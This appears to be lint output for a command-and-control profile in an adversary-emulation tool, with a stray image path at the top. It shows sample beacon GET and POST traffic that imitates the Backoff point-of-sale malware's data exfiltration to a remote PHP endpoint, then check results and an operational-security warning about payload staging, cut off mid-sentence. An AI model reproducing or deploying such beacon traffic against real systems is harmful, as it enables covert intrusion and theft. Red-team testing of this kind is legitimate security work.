 Cookie: user=BDNPJDNBNNFKGHDHDJAJKLPFFBKMEGNN
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
HTTP/1.1 200 OK
Content-Type: text/plain
Content-Length: 88
H8sQGO5MmUcmvkIESj5RrLb5bSzWvgLj1sQsaQIW8WATe/A2TCasWYGcKOzUZnlyzllEMpopTk2lAIqQZ8NA7Q==
http-post
---------
POST /aircanada/dark.php?id=dgdadgdjdh HTTP/1.1
Accept: text/plain
Accept-Language: en-us
Accept-Encoding: text/plain
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
&op=1&id=vxeykS&ui=Josh @ PC&wv=11&gr=backoff&bv=1.55&data=Qi0mmtHT6iBKlKON9aFCdQ==
HTTP/1.1 200 OK
Content-Length: 0
[+] POST 3x check passed
[+] .http-get.server.output size is good
[+] .http-get.client size is good
[+] .http-post.client size is good
[+] .http-get.client.metadata transform+mangle+recover passed (1 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (100 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (128 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (256 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (0 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (48248 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1048576 byte[s])
[+] .http-post.client.id transform+mangle+recover passed (4 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (0 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1 byte[s])
[+] .http-post.client.output POSTs results
[+] .http-post.client.output transform+mangle+recover passed (48248 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1048576 byte[s])
[+] Beacon profile specifies an HTTP Cookie header. Will tell WinINet to allow this.
[%] [OPSEC] .host_stage is true. Your Beacon payload is available to anyone that connects to your server to request it. Are